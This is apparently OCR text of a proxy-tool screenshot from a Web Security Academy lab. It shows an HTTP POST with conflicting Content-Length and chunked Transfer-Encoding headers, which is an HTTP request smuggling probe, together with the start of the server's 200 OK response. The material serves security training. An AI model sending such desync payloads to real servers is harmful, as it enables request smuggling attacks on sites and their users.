 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0ae50017045346db81182fb1002e0073.web-security-academy.net
\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Content-Length: 6\r\n
5 Transfer-encoding: chunked\r\n
6 \r\n
7 0\r\n
8 \r\n
9 x\r\n
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=N2PBIFb76JHC24h2CsDk
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8429
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/